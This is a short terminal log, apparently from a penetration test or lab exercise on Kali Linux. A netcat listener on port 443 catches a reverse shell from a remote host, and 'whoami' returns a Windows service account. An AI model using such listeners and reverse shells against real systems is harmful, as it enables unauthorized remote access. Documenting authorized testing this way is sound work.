 ┌──(gabrie0x6c㉿kali)-[~/…/hc/disable/teste/exploit]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.2.221] 50039
SHELL> whoami
ec2amaz-l3phv4d\svc_backup
SHELL>